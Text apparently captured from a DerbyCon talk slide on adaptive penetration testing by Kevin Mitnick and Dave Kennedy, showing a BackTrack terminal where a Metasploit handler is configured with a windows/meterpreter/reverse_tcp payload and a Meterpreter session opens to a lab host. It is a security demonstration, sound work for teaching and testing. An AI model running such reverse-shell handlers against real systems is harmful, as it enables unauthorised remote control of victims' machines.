 Applications Places Sys
View Virtual Machine Window
Fri Sep 30, 12:53 PM
root@bt: ~/Desktop/dev/dev
File Edit View Terminal Help
=[ svn r13801 updated 3 days ago (2011.09.27)
resource (src/program_junk/answer.txt)> use multi/handler
resource (src/program_junk/answer.txt)> set payload windows/meter
preter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (src/program_junk/answer.txt)> set LHOST 192.168.235.129
LHOST => 192.168.235.129
resource (src/program_junk/answer.txt)> set LPORT 443
LPORT => 443
resource (src/program_junk/answer.txt)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.235.129:443
[*] Starting the payload handler...
msf exploit(handler) > [*] Sending stage (752128 bytes) to 192.1
68.235.128
[*] Meterpreter session 1 opened (192.168.235.129:443 -> 192.168.
235.128:50187) at 2011-09-30 12:53:16 -0400
msf exploit(handler) >
root@bt: ~/Desktop/de...
DerbyCon
DerbyCon
Kevin Mitnick & Dave Kennedy
Adaptive Penetration Testing
DerbyCon